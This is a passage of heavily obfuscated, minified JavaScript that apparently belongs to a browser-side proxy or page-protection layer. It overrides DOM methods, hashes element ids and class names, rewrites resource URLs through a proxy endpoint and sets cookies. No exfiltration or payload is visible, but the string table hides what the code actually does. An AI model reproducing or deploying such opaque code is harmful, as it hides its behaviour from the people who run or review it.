sb=si,JS=JK[sb(0x28f)](JL=>JL[sb(0x1e8)]===JT[sb(0x1e8)]&&JL[sb(0xc55)]===JT[sb(0xc55)]&&JL[sb(0x10b9)]===JT[sb(0x10b9)]),Jh=JS?JS[sb(0x851)]:(0x0,f2['md'])(''[sb(0xd59)](JT[sb(0xc55)],';')[sb(0xd59)](JT[sb(0x10b9)],';')[sb(0xd59)](JT[sb(0x1e8)]),(0x0,ni['$o'])()),Ju={'httpOnly':JT[sb(0x404)],'maxAge':JT[sb(0x821)],'encode':JL=>JL};return Ju[sb(0x10b9)]=function(JL,Jx){const sm=sb,JA=(0x0,f3['rI'])(Jx,JL[sm(0xdc8)]);if('v7'===JL[sm(0x968)])return'/'[sm(0xd59)](f3['lv'],'/')[sm(0xd59)](JL[sm(0xdc8)],'/')[sm(0xd59)]((0x0,nX['Y_'])(JL[sm(0xaf4)]),'/')[sm(0xd59)](JA);if('v8'===JL[sm(0x968)])return'/'[sm(0xd59)](f3['ep'],'/')[sm(0xd59)](JL[sm(0xdc8)],'/')[sm(0xd59)]((0x0,nX['Y_'])(JL[sm(0xaf4)]),'/')[sm(0xd59)](JA);if('v9'===JL[sm(0x968)])return'/'[sm(0xd59)](f3['ZM'],'/')[sm(0xd59)](JL[sm(0xdc8)],'/')[sm(0xd59)](JA);if(sm(0x86d)===JL[sm(0x968)])return'/'[sm(0xd59)](f3['Ph'],'/')[sm(0xd59)](JL[sm(0xdc8)],'/')[sm(0xd59)](JA);if(sm(0x1ca)===JL[sm(0x968)])return'/'[sm(0xd59)](f3['g3'],'/')[sm(0xd59)](JL[sm(0xdc8)],'/')[sm(0xd59)](JA);if(sm(0x9ca)===JL[sm(0x968)])return'/'[sm(0xd59)](f3['qF'],'/')[sm(0xd59)](JL[sm(0xdc8)],'/')[sm(0xd59)](JA);throw new Error(sm(0xe3c)[sm(0xd59)](JL));}(Jr,JT[sb(0xc55)]),Ju[sb(0xc55)]=new URL((0x0,f5['aV'])(JV))[sb(0xbc7)],Jp&&(Ju[sb(0x432)]=Jp),Ju[sb(0xe5d)]=!0x0,Ju[sb(0xaea)]=sb(0x490),JT[sb(0x10d9)]&&!isNaN(JT[sb(0x10d9)][sb(0x3b3)]())&&(Ju[sb(0x10d9)]=JT[sb(0x10d9)]),(0x0,nR['l'])(Jh,JT[sb(0x270)],Ju);})(Jo,JP,JD,Jv);}(J8,J9,f0['A'][sH(0x459)],Jd,Jw);return fd['A'][sH(0xae1)](J9)[sH(0x7de)][sH(0x79d)][sH(0xf29)](this,Js,...Jz);}}),l9(J9,sS(0x741),sS(0xef6),function(Jj){const o0=sS;return fd['A'][o0(0xae1)](J9)[o0(0xc0a)][o0(0xf29)](this,(0x0,f2['md'])(Jj));}),l9(J9,sS(0xad7),sS(0xef6),function(Jj){const o1=sS;return o1(0xc57)!=typeof Jj&&(Jj=J9[o1(0xde7)](Jj)),fd['A'][o1(0xae1)](J9)[o1(0xf7d)][o1(0xf29)](this,(0x0,f2['md'])(Jj));}),l9(J9,sS(0x741),sS(0x1047),function(Jj){const o2=sS;return fd['A'][o2(0xae1)](J9)[o2(0xe60)][o2(0xf29)](this,(0x0,f2['md'])(Jj));}),l9(J9,sS(0x741),sS(0x279),function(Jj){const o3=sS;return Jj=(0x0,nm['w4'])(Jj),fd['A'][o3(0xae1)](J9)[o3(0x3b7)][o3(0xf29)](this,(0x0,nv['Qw'])({'protectUrlContext':J8,'selector':Jj}));},Jj=>Jj),l9(J9,sS(0x741),sS(0x433),function(Jj){const o4=sS;return Jj=(0x0,nm['w4'])(Jj),fd['A'][o4(0xae1)](J9)[o4(0x536)][o4(0xf29)](this,(0x0,nv['Qw'])({'protectUrlContext':J8,'selector':Jj}));},Jj=>Jj),l9(J9,sS(0x741),sS(0xdd2),function(Jj){const o5=sS;let JQ=Jj[o5(0x287)]();if(0x0===JQ[o5(0x897)])return fd['A'][o5(0xae1)](J9)[o5(0xae0)][o5(0xf29)](this,'');const JY=/import\(['"](http.+?)['"]\)/g;JQ[o5(0x785)](JY)&&(JQ=JQ[o5(0xe78)](JY,(Jg,Jd)=>{const o6=o5,Jw=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jd,'kind':f3['MN'][o6(0x910)],'baseUrl':fd['A'][o6(0xae1)](J9)[o6(0x33e)][o6(0xae1)][o6(0xd20)](J9[o6(0xad7)]),'endpoint':f0['A'][o6(0x459)]});return o6(0x379)[o6(0xd59)](Jw,'\x27)');}));let Jz=nk({'_window':J9,'protectUrlContext':J8,'html':JQ,'docBaseUrl':fd['A'][o5(0xae1)](J9)[o5(0x33e)][o5(0xae1)][o5(0xd20)](this)})||JQ;if(JQ[o5(0x945)](o5(0x602))&&JQ[o5(0x945)](o5(0xf0a))&&!JQ[o5(0x945)](o5(0xde0))&&Jz[o5(0x945)](o5(0xde0))&&(Jz=Jz[o5(0xcf4)](0x0,Jz[o5(0x151)](o5(0xde0)))),!JQ[o5(0x945)]('\x0a')&&JQ[o5(0x3bb)](o5(0xe8b))&&JQ[o5(0x427)]('<')[o5(0x897)]-0x1==0x1&&!JQ[o5(0x945)](o5(0xd07))&&Jz[o5(0x7e9)](o5(0xd07))&&(Jz=Jz[o5(0xcf4)](0x0,Jz[o5(0x151)](o5(0xd07)))),JQ[o5(0x3bb)](o5(0x593))&&JQ[o5(0x7e9)](o5(0x943))){const Jg=o5(0x1078)[o5(0xd59)]((0x0,f2['md'])(o5(0xd46)),'\x22>');Jz=Jz[o5(0xcf4)](0x0,Jz[o5(0x151)](Jg)+Jg[o5(0x897)]);}const Jy=fd['A'][o5(0xae1)](J9)[o5(0xae0)][o5(0xf29)](this,Jz);return this[o5(0x717)]&&(l4(J9[o5(0xad7)]),nF(this[o5(0x717)]),ns(this[o5(0x717)]),fp[o5(0x99d)](this[o5(0x717)]),J9[o5(0x9f0)]&&J9[o5(0x9f0)]()),Jy;}),l9(J9,sS(0x741),sS(0x692),function(Jj){const o7=sS;return this[o7(0xdd2)](Jj+'\x0a');}),l9(J9,sS(0x8a5),sS(0xef6),function(Jj){const o8=sS;return fd['A'][o8(0xae1)](J9)[o8(0xe24)][o8(0xf29)](this,(0x0,f2['md'])(Jj));}),l9(J9,sS(0x8a5),sS(0x279),function(Jj){const o9=sS;return Jj=(0x0,nm['w4'])(Jj),fd['A'][o9(0xae1)](J9)[o9(0x230)][o9(0xf29)](this,(0x0,nv['Qw'])({'protectUrlContext':J8,'selector':Jj}));},Jj=>Jj),l9(J9,sS(0x8a5),sS(0x433),function(Jj){const of=sS;return Jj=(0x0,nm['w4'])(Jj),fd['A'][of(0xae1)](J9)[of(0x2cc)][of(0xf29)](this,(0x0,nv['Qw'])({'protectUrlContext':J8,'selector':Jj}));},Jj=>Jj),l9(J9,sS(0x240),sS(0x73a),function(Jj,JQ){const on=sS;return on(0xa53)!==JQ?fd['A'][on(0xae1)](J9)[on(0x5f3)][on(0xf29)](this,Jj,JQ):fd['A'][on(0xae1)](J9)[on(0x5f3)][on(0xf29)](this,nk({'_window':J9,'protectUrlContext':J8,'html':Jj}),JQ);}),lf(J9,sS(0x57b),sS(0x221),{'get':function(){const ol=sS;for(var Jj=arguments[ol(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][ol(0xae1)](J9)[ol(0x6ac)][ol(0xae1)][ol(0xf29)](this,...JQ);return(0x0,f2['_'])(Jz)?(0x0,f2['ks'])(Jz):Jz;},'set':function(Jj){const oJ=sS;Jj=(0x0,f2['_'])(Jj)?Jj:(0x0,f2['md'])(Jj);for(var JQ=arguments[oJ(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return fd['A'][oJ(0xae1)](J9)[oJ(0x2d4)][oJ(0x79d)][oJ(0xf29)](this,Jj,...JY);}}),ll(J9,sS(0x57b),sS(0xcdb),{'get':function(Jj,JQ){const oq=sS,JY=Jj[JQ];return JY?oq(0x897)===JQ?JY:oq(0xad3)==typeof JY?JQ===(null===(Jz=J9[oq(0xa99)])||void 0x0===Jz?void 0x0:Jz[oq(0x6fe)])?function(){const oe=oq,Jy=JY[oe(0xf29)](Jj);return new J9[(oe(0xc97))](Jy,{'get':function(Jg,Jd){const oO=oe,Jw=Jg[Jd];return Jw?oO(0x5ae)===Jd?function(){const oU=oO,JE=Jw[oU(0xf29)](Jg);return JE?new Proxy(JE,{'get':function(Js,Jo){const oF=oU,JX=Js[Jo];return JX?oF(0x270)===Jo?new Proxy(JX,{'get':function(JP,JD){const oN=oF,Jv=JP[JD];if(!Jv)return Jv;if(oN(0x1e8)===JD&&Jv[oN(0x3bb)](oN(0xae2))){const Jc=Jv[oN(0xcf4)](0x5);return(0x0,f2['_'])(Jc)?oN(0xae2)+(0x0,f2['ks'])(Jc):Jv;}return Jv;}}):oF(0xad3)==typeof JX?JX[oF(0x73c)](Js):JX:JX;}}):JE;}:oO(0xad3)==typeof Jw?Jw[oO(0x73c)](Jg):Jw:Jw;}});}:JY[oq(0x73c)](Jj):new J9[(oq(0xc97))](JY,{'get':function(Jy,Jg){const oB=oq,Jd=Jy[Jg];if(!Jd)return Jd;if(oB(0xad3)==typeof Jd)return Jd[oB(0x73c)](Jy);if(oB(0x1e8)===Jg&&Jd[oB(0x3bb)](oB(0xae2))){const Jw=Jd[oB(0xcf4)](0x5);return oB(0xae2)+((0x0,f2['_'])(Jw)?(0x0,f2['ks'])(Jw):Jw);}return Jd;}}):JY;var Jz;}},null),ll(J9,sS(0x57b),sS(0x8df),{'get':function(Jj,JQ){const ot=sS,JY=Jj[JQ];if(!JY)return JY;if(ot(0xe99)===JQ)return function(){const oj=ot,Jz=[];for(var Jy=arguments[oj(0x897)],Jg=new Array(Jy),Jd=0x0;Jd<Jy;Jd++)Jg[Jd]=arguments[Jd];return Jg[oj(0x771)](Jw=>{const oQ=oj;Jz[oQ(0x3d7)]((0x0,f2['md'])(Jw));}),JY[oj(0xd20)](Jj,[...Jz]);};if(ot(0x1a6)===JQ)return function(Jz){const oY=ot;return JY[oY(0xd20)](Jj,[(0x0,f2['md'])(Jz)]);};if(ot(0x9c8)===JQ)return function(){const oz=ot;for(var Jz=arguments[oz(0x897)],Jy=new Array(Jz),Jg=0x0;Jg<Jz;Jg++)Jy[Jg]=arguments[Jg];const Jd=Jy[oz(0xc12)](Jw=>(0x0,f2['md'])(Jw));return JY[oz(0xd20)](Jj,[...Jd]);};if(ot(0xa48)===JQ)return function(Jz,Jy){const oy=ot;return JY[oy(0xd20)](Jj,[(0x0,f2['md'])(Jz),Jy]);};if(ot(0x194)===JQ)return function(Jz,Jy){const og=ot;return JY[og(0xd20)](Jj,[(0x0,f2['md'])(Jz),(0x0,f2['md'])(Jy)]);};if(ot(0x270)===JQ)return JY[ot(0x427)]('\x20')[ot(0xc12)](Jz=>Jz[ot(0x635)]())[ot(0xc12)](Jz=>(0x0,f2['_'])(Jz)?(0x0,f2['ks'])(Jz):Jz)[ot(0xbcb)]('\x20');if(JQ===J9[ot(0xa99)][ot(0x6fe)])return function(){const od=ot,Jz=JY[od(0xf29)](Jj);return new J9[(od(0xc97))](Jz,{'get':function(Jy,Jg){const ow=od,Jd=Jy[Jg];return Jd?ow(0x5ae)===Jg?function(){const oE=ow,Jw=Jd[oE(0xf29)](Jy);return Jw?new J9[(oE(0xc97))](Jw,{'get':function(JE,Js){const os=oE,Jo=JE[Js];return Jo?os(0x270)===Js?(0x0,f2['_'])(Jo)?(0x0,f2['ks'])(Jo):Jo:os(0xad3)==typeof Jo?Jo[os(0x73c)](JE):Jo:Jo;}}):Jw;}:ow(0xad3)==typeof Jd?Jd[ow(0x73c)](Jy):Jd:Jd;}});};if(ot(0xc57)==typeof JQ){const Jz=parseInt(JQ);if(!isNaN(Jz))return(0x0,f2['_'])(JY)?(0x0,f2['ks'])(JY):JY;}return ot(0xad3)==typeof JY?JY[ot(0x73c)](Jj):JY;},'set':function(Jj,JQ,JY){const oo=sS;return oo(0x270)===JQ&&(JY=JY[oo(0x427)]('\x20')[oo(0xc12)](Jz=>Jz[oo(0x635)]())[oo(0xc12)](Jz=>(0x0,f2['_'])(Jz)?Jz:(0x0,f2['md'])(Jz))[oo(0xbcb)]('\x20')),Jj[JQ]=JY,!0x0;}},function(Jj){const oX=sS;return Jj=Jj[oX(0x427)]('\x20')[oX(0xc12)](JQ=>JQ[oX(0x635)]())[oX(0xc12)](JQ=>(0x0,f2['md'])(JQ))[oX(0xbcb)]('\x20'),fd['A'][oX(0xae1)](J9)[oX(0x445)][oX(0xf29)](this,oX(0xae4),Jj),Jj;},()=>!0x0),lf(J9,sS(0x57b),sS(0x89c),{'get':function(){const oP=sS;for(var Jj=arguments[oP(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];return fd['A'][oP(0xae1)](J9)[oP(0x2d4)][oP(0xae1)][oP(0xf29)](this,...JQ)[oP(0x427)]('\x20')[oP(0xc12)](Jz=>Jz[oP(0x635)]())[oP(0xc12)](Jz=>(0x0,f2['_'])(Jz)?(0x0,f2['ks'])(Jz):Jz)[oP(0xbcb)]('\x20');},'set':function(Jj){const oD=sS,JQ=Jj[oD(0x427)]('\x20')[oD(0xc12)](Jg=>Jg[oD(0x635)]())[oD(0xc12)](Jg=>(0x0,f2['md'])(Jg))[oD(0xbcb)]('\x20');for(var JY=arguments[oD(0x897)],Jz=new Array(JY>0x1?JY-0x1:0x0),Jy=0x1;Jy<JY;Jy++)Jz[Jy-0x1]=arguments[Jy];return fd['A'][oD(0xae1)](J9)[oD(0x2d4)][oD(0x79d)][oD(0xf29)](this,JQ,...Jz);}}),l9(J9,sS(0x57b),sS(0xb14),function(Jj){const ov=sS;return fd['A'][ov(0xae1)](J9)[ov(0x30c)][ov(0xf29)](this,(0x0,nv['Qw'])({'protectUrlContext':J8,'selector':Jj}));}),l9(J9,sS(0x57b),sS(0x21c),function(Jj){const oc=sS;if(Jj[oc(0x3bb)](oc(0xae2))){const JY=Jj[oc(0xcf4)](0x5)[oc(0x558)]();(0x0,f2['_'])(JY)||(Jj=oc(0xae2)+(0x0,f2['md'])(JY));}let JQ='';return JQ=oc(0x846)===Jj||oc(0x147)===Jj||oc(0x9a5)===Jj?fd['A'][oc(0xae1)](J9)[oc(0xb8b)][oc(0xf29)](this,(0x0,f2['md'])(Jj)):fd['A'][oc(0xae1)](J9)[oc(0xb8b)][oc(0xf29)](this,Jj),JQ?('id'===Jj&&(0x0,f2['_'])(JQ)?JQ=(0x0,f2['ks'])(JQ):oc(0xae4)===Jj?JQ=JQ[oc(0x427)]('\x20')[oc(0xc12)](Jz=>Jz[oc(0x635)]())[oc(0xc12)](Jz=>(0x0,f2['_'])(Jz)?(0x0,f2['ks'])(Jz):Jz)[oc(0xbcb)]('\x20'):oc(0x55b)===Jj||oc(0x6d4)===Jj?oc(0xc57)==typeof JQ&&JQ[oc(0x3bb)](oc(0xd39))&&(JQ=JQ[oc(0xcf4)](0x3)):((()=>!!(oc(0x47c)===this[oc(0x3bd)][oc(0x558)]()&&oc(0x5a8)===Jj&&(0x0,f3['EW'])(JQ)||oc(0xe22)===this[oc(0x3bd)][oc(0x558)]()&&oc(0x5a8)===Jj&&(0x0,f3['EW'])(JQ)||oc(0x80d)===this[oc(0x3bd)][oc(0x558)]()&&oc(0x5a8)===Jj&&(0x0,f3['EW'])(JQ)||oc(0xada)===this[oc(0x3bd)][oc(0x558)]()&&oc(0x2a7)===Jj&&(0x0,f3['EW'])(JQ)||'a'===this[oc(0x3bd)][oc(0x558)]()&&oc(0x2a7)===Jj&&(0x0,f3['EW'])(JQ)||oc(0x363)===this[oc(0x3bd)][oc(0x558)]()&&oc(0x5a8)===Jj&&(0x0,f3['EW'])(JQ)||oc(0x345)===this[oc(0x3bd)][oc(0x558)]()&&oc(0x5a8)===Jj&&(0x0,f3['EW'])(JQ)||oc(0x109c)===this[oc(0x3bd)][oc(0x558)]()&&oc(0xb55)===Jj&&(0x0,f3['EW'])(JQ)))())?JQ=(0x0,f3['sH'])(JQ)[oc(0x23f)]:oc(0xe22)===this[oc(0x3bd)][oc(0x558)]()&&oc(0x7e5)===Jj||oc(0x345)===this[oc(0x3bd)][oc(0x558)]()&&oc(0x7e5)===Jj?JQ=nC(JQ):oc(0x109c)===this[oc(0x3bd)][oc(0x558)]()&&oc(0x77c)===Jj&&(0x0,f2['_'])(JQ)||this[oc(0x3bd)][oc(0x558)]()[oc(0x3bb)](oc(0xd95))&&oc(0x345)===Jj&&(0x0,f2['_'])(JQ)||oc(0xf76)===Jj&&(0x0,f2['_'])(JQ)?JQ=(0x0,f2['ks'])(JQ):oc(0x600)===Jj&&(0x0,f2['_'])(JQ)?JQ=(0x0,f2['xE'])(JQ):oc(0xed7)===Jj&&(JQ=nA(JQ)),oc(0x52f)===Jj&&(JQ=(0x0,nM['H'])(JQ)),JQ):JQ;}),l9(J9,sS(0x57b),sS(0x1047),function(Jj){const oa=sS;return fd['A'][oa(0xae1)](J9)[oa(0x212)][oa(0xf29)](this,(0x0,f2['md'])(Jj));}),l9(J9,sS(0x57b),sS(0x10bc),function(Jj){const or=sS;if(Jj[or(0x3bb)](or(0xae2))){const JQ=Jj[or(0xcf4)](0x5)[or(0x558)]();(0x0,f2['_'])(JQ)||(Jj=or(0xae2)+(0x0,f2['md'])(JQ));}return fd['A'][or(0xae1)](J9)[or(0xcf5)][or(0xf29)](this,Jj);}),lf(J9,sS(0x57b),'id',{'get':function(){const oV=sS;for(var Jj=arguments[oV(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][oV(0xae1)](J9)[oV(0x10b8)][oV(0xae1)][oV(0xf29)](this,...JQ);return(0x0,f2['_'])(Jz)?(0x0,f2['ks'])(Jz):Jz;},'set':function(Jj){const oK=sS;oK(0xc57)!=typeof Jj&&(Jj=J9[oK(0xde7)](Jj)),nh(J9,Jj);for(var JQ=arguments[oK(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return fd['A'][oK(0xae1)](J9)[oK(0x10b8)][oK(0x79d)][oK(0xf29)](this,(0x0,f2['md'])(Jj),...JY);}}),lf(J9,sS(0x57b),sS(0x195),{'get':function(){const oT=sS;for(var Jj=arguments[oT(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][oT(0xae1)](J9)[oT(0x682)][oT(0xae1)][oT(0xf29)](this,...JQ);return oT(0x52f)===this[oT(0x3bd)][oT(0x558)]()?(0x0,nv['sR'])(Jz):Jz;},'set':function(Jj){const op=sS;for(var JQ=arguments[op(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];if(op(0x52f)===this[op(0x3bd)][op(0x558)]())return fd['A'][op(0xae1)](J9)[op(0x682)][op(0x79d)][op(0xf29)](this,(0x0,nv['dv'])({'protectUrlContext':J8,'stylesheet':Jj}),...JY);if(op(0x80d)===this[op(0x3bd)][op(0x558)]())return fd['A'][op(0xae1)](J9)[op(0x682)][op(0x79d)][op(0xf29)](this,Jj,...JY);const Jy=Jj[op(0x287)]();return this instanceof J9[op(0xa8e)]&&Jy[op(0x945)](op(0x41e))?fd['A'][op(0xae1)](J9)[op(0x682)][op(0x79d)][op(0xf29)](this,Jj,...JY):fd['A'][op(0xae1)](J9)[op(0x682)][op(0x79d)][op(0xf29)](this,nk({'_window':J9,'protectUrlContext':J8,'html':Jj}),...JY);}}),lf(J9,sS(0x57b),sS(0x2a4),{'get':function(){const oS=sS;for(var Jj=arguments[oS(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][oS(0xae1)](J9)[oS(0x77f)][oS(0xae1)][oS(0xf29)](this,...JQ);return oS(0x52f)===this[oS(0x3bd)][oS(0x558)]()?(0x0,nv['sR'])(Jz):Jz;},'set':function(Jj){const oh=sS,JQ=Jj[oh(0x287)]();for(var JY=arguments[oh(0x897)],Jz=new Array(JY>0x1?JY-0x1:0x0),Jy=0x1;Jy<JY;Jy++)Jz[Jy-0x1]=arguments[Jy];return this instanceof J9[oh(0xa8e)]&&JQ[oh(0x945)](oh(0x41e))?fd['A'][oh(0xae1)](J9)[oh(0x77f)][oh(0x79d)][oh(0xf29)](this,Jj,...Jz):fd['A'][oh(0xae1)](J9)[oh(0x77f)][oh(0x79d)][oh(0xf29)](this,nk({'_window':J9,'protectUrlContext':J8,'html':Jj}),...Jz);}}),l9(J9,sS(0x57b),sS(0xdea),function(Jj,JQ){const ou=sS;return fd['A'][ou(0xae1)](J9)[ou(0xa10)][ou(0xf29)](this,Jj,this instanceof J9[ou(0x30e)]&&ou(0x52f)!==this[ou(0x3bd)][ou(0x558)]()?nk({'_window':J9,'protectUrlContext':J8,'html':JQ}):(0x0,nv['dv'])({'protectUrlContext':J8,'stylesheet':JQ}));}),l9(J9,sS(0x57b),sS(0x279),function(Jj){const oL=sS;return Jj=(0x0,nm['w4'])(Jj),fd['A'][oL(0xae1)](J9)[oL(0x31b)][oL(0xf29)](this,(0x0,nv['Qw'])({'protectUrlContext':J8,'selector':Jj}));},Jj=>Jj),l9(J9,sS(0x57b),sS(0x433),function(Jj){const ox=sS;return Jj=(0x0,nm['w4'])(Jj),fd['A'][ox(0xae1)](J9)[ox(0x922)][ox(0xf29)](this,(0x0,nv['Qw'])({'protectUrlContext':J8,'selector':Jj}));},Jj=>Jj),l9(J9,sS(0x57b),sS(0x106a),function(Jj){const oA=sS;if(Jj[oA(0x3bb)](oA(0xae2))){const JQ=Jj[oA(0xcf4)](0x5)[oA(0x558)]();(0x0,f2['_'])(JQ)||(Jj=oA(0xae2)+(0x0,f2['md'])(JQ));}return fd['A'][oA(0xae1)](J9)[oA(0xacb)][oA(0xf29)](this,Jj);}),l9(J9,sS(0x57b),sS(0xb40),function(Jj){const oM=sS;return!!Jj&&fd['A'][oM(0xae1)](J9)[oM(0xff4)][oM(0xf29)](this,(0x0,nv['Qw'])({'protectUrlContext':J8,'selector':Jj}));});const Jf=[sS(0xce3),sS(0xf8e),sS(0xfaf),sS(0xa09),sS(0x438),sS(0x10cf),sS(0x441)],Jn=['id',sS(0xae4),sS(0x6d4),sS(0x55b),sS(0x5a8),sS(0x621),sS(0x7e5),sS(0x2a7),sS(0xf71),'as',sS(0x986),sS(0xd87),sS(0xc72),sS(0xf76),sS(0x600),sS(0x846),sS(0x147),sS(0x9a5),sS(0x52f),...Jf];l9(J9,sS(0x57b),sS(0x866),function(Jj,JQ){const oG=sS;Jj=Jj[oG(0x558)]();let JY=String(JQ);const Jz=this[oG(0x3bd)][oG(0x558)]();if('id'!==Jj||(0x0,f2['_'])(JY)){if(oG(0xae4)===Jj)JY=JY[oG(0x427)]('\x20')[oG(0xc12)](Jg=>Jg[oG(0x635)]())[oG(0xc12)](Jg=>(0x0,f2['md'])(Jg))[oG(0xbcb)]('\x20');else{if(oG(0x55b)===Jj||oG(0x6d4)===Jj)JY=oG(0xd39)+JY;else{if(oG(0x47c)===Jz)oG(0x5a8)===Jj?JY=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JY,'kind':f3['MN'][oG(0xb60)],'baseUrl':fd['A'][oG(0xae1)](J9)[oG(0x33e)][oG(0xae1)][oG(0xd20)](J9[oG(0xad7)]),'endpoint':f0['A'][oG(0x459)]}):oG(0x621)===Jj&&(JY=oG(0xdc0)[oG(0xd59)](nu,oG(0xd43))[oG(0xd59)]((0x0,f3['Wq'])({'protectUrlContext':J8,'url':f0['A'][oG(0x459)]+oG(0x90f),'kind':f3['MN'][oG(0x910)],'baseUrl':fd['A'][oG(0xae1)](J9)[oG(0x33e)][oG(0xae1)][oG(0xd20)](J9[oG(0xad7)]),'endpoint':f0['A'][oG(0x459)]}),oG(0xbae))[oG(0xd59)]((0x0,nL['x'])()['id'],oG(0xefd))+nk({'_window':J9,'protectUrlContext':J8,'html':JY}));else{if(oG(0xe22)!==Jz&&oG(0xbe6)!==Jz||oG(0x5a8)!==Jj){if(oG(0xe22)!==Jz&&oG(0xbe6)!==Jz||oG(0x7e5)!==Jj){if(oG(0x80d)===Jz&&oG(0x5a8)===Jj)JY=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JY,'kind':f3['MN'][oG(0x910)],'baseUrl':fd['A'][oG(0xae1)](J9)[oG(0x33e)][oG(0xae1)][oG(0xd20)](J9[oG(0xad7)]),'endpoint':f0['A'][oG(0x459)]});else{if(oG(0xada)===Jz){var Jy;const Jg=oG(0xf71)===Jj?JY:null===(Jy=fd['A'][oG(0xae1)](J9)[oG(0xb8b)][oG(0xf29)](this,oG(0xf71)))||void 0x0===Jy?void 0x0:Jy[oG(0x558)](),Jd=oG(0x2a7)===Jj?JY:fd['A'][oG(0xae1)](J9)[oG(0xb8b)][oG(0xf29)](this,oG(0x2a7)),Jw='as'===Jj?JY:fd['A'][oG(0xae1)](J9)[oG(0xb8b)][oG(0xf29)](this,'as'),JE=oG(0x1097)===Jg||oG(0x275)===Jg&&oG(0x52f)===Jw?f3['MN'][oG(0xaaa)]:oG(0x275)===Jg&&oG(0x80d)===Jw?f3['MN'][oG(0x910)]:f3['MN'][oG(0x272)];oG(0x2a7)===Jj?JY=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JY,'kind':JE,'baseUrl':fd['A'][oG(0xae1)](J9)[oG(0x33e)][oG(0xae1)][oG(0xd20)](J9[oG(0xad7)]),'endpoint':f0['A'][oG(0x459)]}):Jd&&fd['A'][oG(0xae1)](J9)[oG(0x82b)][oG(0x79d)][oG(0xf29)](this,(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jd,'kind':JE,'baseUrl':fd['A'][oG(0xae1)](J9)[oG(0x33e)][oG(0xae1)][oG(0xd20)](J9[oG(0xad7)]),'endpoint':f0['A'][oG(0x459)]}));}else{if('a'!==Jz||oG(0x2a7)!==Jj||(0x0,f3['EW'])(JY)){if('a'===Jz&&oG(0xc72)===Jj&&oG(0xc57)==typeof JY)Jj=oG(0xae2)+(0x0,f2['md'])(oG(0xc72));else{if(oG(0x363)!==Jz||oG(0x5a8)!==Jj&&oG(0xd87)!==Jj||(0x0,f3['EW'])(JY)){if(oG(0x345)!==Jz||oG(0x5a8)!==Jj||(0x0,f3['EW'])(JY)){if(oG(0x345)===Jz&&oG(0x7e5)===Jj)JY=nW({'protectUrlContext':J8,'srcset':JY,'endpoint':f0['A'][oG(0x459)],'baseUrl':fd['A'][oG(0xae1)](J9)[oG(0x33e)][oG(0xae1)][oG(0xd20)](J9[oG(0xad7)])});else{if(oG(0x109c)!==Jz||oG(0xb55)!==Jj||(0x0,f3['EW'])(JY))oG(0x109c)!==Jz||oG(0x77c)!==Jj||(0x0,f2['_'])(JY)||[oG(0xdcb),oG(0x3d5),oG(0x4f9),oG(0xf98)][oG(0x945)](JY)||(JY=(0x0,f2['md'])(JY));else{const Js=fd['A'][oG(0xae1)](J9)[oG(0xb8b)][oG(0xf29)](this,oG(0x77c));JY=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JY,'kind':oG(0xdcb)===Js?f3['MN'][oG(0x557)]:f3['MN'][oG(0xb60)],'baseUrl':fd['A'][oG(0xae1)](J9)[oG(0x33e)][oG(0xae1)][oG(0xd20)](J9[oG(0xad7)]),'endpoint':f0['A'][oG(0x459)]});}}}else JY=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JY,'kind':f3['MN'][oG(0x272)],'baseUrl':fd['A'][oG(0xae1)](J9)[oG(0x33e)][oG(0xae1)][oG(0xd20)](J9[oG(0xad7)]),'endpoint':f0['A'][oG(0x459)]});}else JY=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JY,'kind':f3['MN'][oG(0x272)],'baseUrl':fd['A'][oG(0xae1)](J9)[oG(0x33e)][oG(0xae1)][oG(0xd20)](J9[oG(0xad7)]),'endpoint':f0['A'][oG(0x459)]});}}else JY=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JY,'kind':f3['MN'][oG(0x557)],'baseUrl':fd['A'][oG(0xae1)](J9)[oG(0x33e)][oG(0xae1)][oG(0xd20)](J9[oG(0xad7)]),'endpoint':f0['A'][oG(0x459)]});}}}else JY=nW({'protectUrlContext':J8,'srcset':JY,'endpoint':f0['A'][oG(0x459)],'baseUrl':fd['A'][oG(0xae1)](J9)[oG(0x33e)][oG(0xae1)][oG(0xd20)](J9[oG(0xad7)])});}else JY=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JY,'kind':f3['MN'][oG(0x272)],'baseUrl':fd['A'][oG(0xae1)](J9)[oG(0x33e)][oG(0xae1)][oG(0xd20)](J9[oG(0xad7)]),'endpoint':f0['A'][oG(0x459)]});}}}}else nh(J9,JY),JY=(0x0,f2['md'])(JY);if(Jf[oG(0x945)](Jj)&&(JY=(0x0,nv['oY'])({'protectUrlContext':J8,'value':JY})),oG(0x986)===Jj&&(JY=nx(J8,JY,fd['A'][oG(0xae1)](J9)[oG(0x33e)][oG(0xae1)][oG(0xd20)](J9[oG(0xad7)]))),oG(0x600)!==Jj||(0x0,f2['_'])(JY)||(JY=(0x0,f2['zp'])(JY)),oG(0xf76)!==Jj||(0x0,f2['_'])(JY)||(JY=(0x0,f2['md'])(JY)),oG(0x846)!==Jj&&oG(0x147)!==Jj||(Jj=(0x0,f2['md'])(Jj)),oG(0x9a5)===Jj&&(Jj=(0x0,f2['md'])(Jj)),Jj[oG(0x3bb)](oG(0xae2))){const 